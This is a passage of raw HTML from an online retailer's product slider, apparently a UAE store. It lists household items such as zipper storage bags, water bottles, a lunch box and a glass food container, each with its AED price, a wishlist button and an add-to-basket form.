                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="25330">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('25330')},"
                                                    name="qty"
                                                    id="qty-25330"
                                                    input-qty-product="qty-25330"
                                                    input-qty-product-sku="qty-6291105650083"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="25330">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6291105650083"
                                          data-product-id="25330"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/25330/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="25330">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Glad Storage Zipper Bags Gallon">
                                        <input type="hidden"
                                               name="product_price"
                                               value="13.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8yNTMzMC8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="25330"
                                                data-addtocart-product-sku="6291105650083"
                                                id="product_button_25330"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="33531"
                            data-product-sku="8699038067486"
                            data-product-name="Herevin Sports Bottle Workout 750ml"
                            data-product-price="15.000000"
                            data-product-wishlist="33531"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/herevin-sports-bottle-workout-750ml7486"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-33531 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/8/6/8699038067486.jpg"
width="280"
height="280"
alt="Herevin&#x20;Sports&#x20;Bottle&#x20;Workout&#x20;750ml"/></span>
</span>
<style>.product-image-container-33531 {
    width: 280px;
}
.product-image-container-33531 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/herevin-sports-bottle-workout-750ml7486">
                            Herevin Sports Bottle Workout 750ml                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Turkey</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 piece / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="33531" data-price-box="product-id-33531">
    
<span class="price-container "
        >
        <span  id="product-price-33531"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                15.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="33531" data-qtyincrementsection-product-sku="8699038067486" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="33531">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('33531')},"
                                                    name="qty"
                                                    id="qty-33531"
                                                    input-qty-product="qty-33531"
                                                    input-qty-product-sku="qty-8699038067486"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="33531">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="8699038067486"
                                          data-product-id="33531"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/33531/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="33531">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Herevin Sports Bottle Workout 750ml">
                                        <input type="hidden"
                                               name="product_price"
                                               value="15.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8zMzUzMS8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="33531"
                                                data-addtocart-product-sku="8699038067486"
                                                id="product_button_33531"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="32859"
                            data-product-sku="6297001219294"
                            data-product-name="Blupebble Smart Water Bottle With Temperature Indicator - White 500ml "
                            data-product-price="39.000000"
                            data-product-wishlist="32859"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/blupebble-smart-water-bottle-with-temperature-indicator-500ml9294"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-32859 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6297001219294_1.jpg"
width="280"
height="280"
alt="Blupebble&#x20;Smart&#x20;Water&#x20;Bottle&#x20;With&#x20;Temperature&#x20;Indicator&#x20;-&#x20;White&#x20;500ml&#x20;"/></span>
</span>
<style>.product-image-container-32859 {
    width: 280px;
}
.product-image-container-32859 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/blupebble-smart-water-bottle-with-temperature-indicator-500ml9294">
                            Blupebble Smart Water Bottle With Temperature Indicator - White 500ml                         </a>
                    </span>
                    <div class="item-country">
                                                    <span></span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 x 500 ml / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32859" data-price-box="product-id-32859">
    
<span class="price-container "
        >
        <span  id="product-price-32859"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                39.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="32859" data-qtyincrementsection-product-sku="6297001219294" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="32859">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('32859')},"
                                                    name="qty"
                                                    id="qty-32859"
                                                    input-qty-product="qty-32859"
                                                    input-qty-product-sku="qty-6297001219294"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="32859">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6297001219294"
                                          data-product-id="32859"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/32859/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="32859">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Blupebble Smart Water Bottle With Temperature Indicator - White 500ml ">
                                        <input type="hidden"
                                               name="product_price"
                                               value="39.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8zMjg1OS8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="32859"
                                                data-addtocart-product-sku="6297001219294"
                                                id="product_button_32859"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="25276"
                            data-product-sku="6291055007142"
                            data-product-name="Falcon Freezer Zipper Bag"
                            data-product-price="13.250000"
                            data-product-wishlist="25276"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/falcon-freezer-zipper-bag7142"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-25276 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6291055007142_1.jpg"
width="280"
height="280"
alt="Falcon&#x20;Freezer&#x20;Zipper&#x20;Bag"/></span>
</span>
<style>.product-image-container-25276 {
    width: 280px;
}
.product-image-container-25276 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25276");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25276  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/falcon-freezer-zipper-bag7142">
                            Falcon Freezer Zipper Bag                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>UAE</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>50 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="25276" data-price-box="product-id-25276">
    
<span class="price-container "
        >
        <span  id="product-price-25276"                data-price-amount="13.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                13.25            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="25276" data-qtyincrementsection-product-sku="6291055007142" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="25276">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('25276')},"
                                                    name="qty"
                                                    id="qty-25276"
                                                    input-qty-product="qty-25276"
                                                    input-qty-product-sku="qty-6291055007142"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="25276">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6291055007142"
                                          data-product-id="25276"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/25276/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="25276">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Falcon Freezer Zipper Bag">
                                        <input type="hidden"
                                               name="product_price"
                                               value="13.25">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8yNTI3Ni8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="25276"
                                                data-addtocart-product-sku="6291055007142"
                                                id="product_button_25276"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="92263"
                            data-product-sku="6281073504556"
                            data-product-name="Atlas Pink Lunch Box"
                            data-product-price="14.000000"
                            data-product-wishlist="92263"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/atlas-pink-lunch-box4556"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-92263 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281073504556.jpg"
width="280"
height="280"
alt="Atlas&#x20;Pink&#x20;Lunch&#x20;Box"/></span>
</span>
<style>.product-image-container-92263 {
    width: 280px;
}
.product-image-container-92263 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/atlas-pink-lunch-box4556">
                            Atlas Pink Lunch Box                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Malaysia</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 piece</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="92263" data-price-box="product-id-92263">
    
<span class="price-container "
        >
        <span  id="product-price-92263"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                14.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="92263" data-qtyincrementsection-product-sku="6281073504556" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="92263">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('92263')},"
                                                    name="qty"
                                                    id="qty-92263"
                                                    input-qty-product="qty-92263"
                                                    input-qty-product-sku="qty-6281073504556"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="92263">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281073504556"
                                          data-product-id="92263"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/92263/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="92263">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Atlas Pink Lunch Box">
                                        <input type="hidden"
                                               name="product_price"
                                               value="14.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC85MjI2My8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="92263"
                                                data-addtocart-product-sku="6281073504556"
                                                id="product_button_92263"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="31606"
                            data-product-sku="817738020305"
                            data-product-name="Mondex Glass Foodsaver Round"
                            data-product-price="10.950000"
                            data-product-wishlist="31606"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/mondex-glass-foodsaver-rnd0305"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-31606 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/8/1/817738020305.jpg"
width="280"
height="280"
alt="Mondex&#x20;Glass&#x20;Foodsaver&#x20;Round"/></span>
</span>
<style>.product-image-container-31606 {
    width: 280px;
}
.product-image-container-31606 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31606");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31606  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/mondex-glass-foodsaver-rnd0305">
                            Mondex Glass Foodsaver Round                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>China</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>450 ml / piece</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="31606" data-price-box="product-id-31606">
    
<span class="price-container "
        >
        <span  id="product-price-31606"                data-price-amount="10.95"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                10.95            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="31606" data-qtyincrementsection-product-sku="817738020305" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="31606">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('31606')},"
                                                    name="qty"
                                                    id="qty-31606"
                                                    input-qty-product="qty-31606"
                                                    input-qty-product-sku="qty-817738020305"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="31606">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="817738020305"
                                          data-product-id="31606"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/31606/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="31606">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Mondex Glass Foodsaver Round">
                                        <input type="hidden"
                                               name="product_price"
                                               value="10.95">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8zMTYwNi8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="31606"
                                                data-addtocart-product-sku="817738020305"
                                                id="product_button_31606"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="23208"
                            data-product-sku="770009250262"
